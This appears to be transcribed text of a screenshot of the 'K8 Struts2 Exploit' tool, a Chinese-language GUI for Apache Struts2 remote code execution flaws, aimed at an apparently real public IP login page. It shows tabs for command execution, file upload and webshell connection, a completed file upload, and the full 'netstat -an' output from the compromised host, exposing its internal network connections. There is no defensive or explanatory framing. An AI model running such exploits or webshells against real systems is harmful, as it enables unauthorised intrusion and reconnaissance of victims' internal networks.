 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://183.62.234.133:8080/whs/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: netstat -an 执行 保存结果 清空结果
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8081 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1164 127.0.0.1:6129 ESTABLISHED
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5152 127.0.0.1:3218 CLOSE_WAIT
TCP 127.0.0.1:6129 127.0.0.1:1164 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 192.168.123.56:135 198.2.206.101:2374 TIME_WAIT
TCP 192.168.123.56:135 198.2.206.101:2428 TIME_WAIT
TCP 192.168.123.56:139 0.0.0.0:0 LISTENING
TCP 192.168.123.56:1620 96.17.109.8:80 CLOSE_WAIT
TCP 192.168.123.56:1744 192.168.123.13:9053 ESTABLISHED
TCP 192.168.123.56:2158 192.168.121.88:445 ESTABLISHED
TCP 192.168.123.56:2185 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2186 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2187 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2188 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2189 192.168.123.13:9053 TIME_WAIT
TCP 192.168.123.56:2190 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2191 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2192 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2193 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2194 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2195 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2196 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2197 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2198 119.38.137.5:80 TIME_WAIT
TCP 192.168.123.56:2199 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2200 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2201 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2202 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2203 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2204 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2205 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2206 192.168.123.87:1433 TIME_WAIT
TCP 192.168.123.56:2207 192.168.123.13:9053 TIME_WAIT
TCP 192.168.123.56:2208 192.168.123.87:1433 TIME_WAIT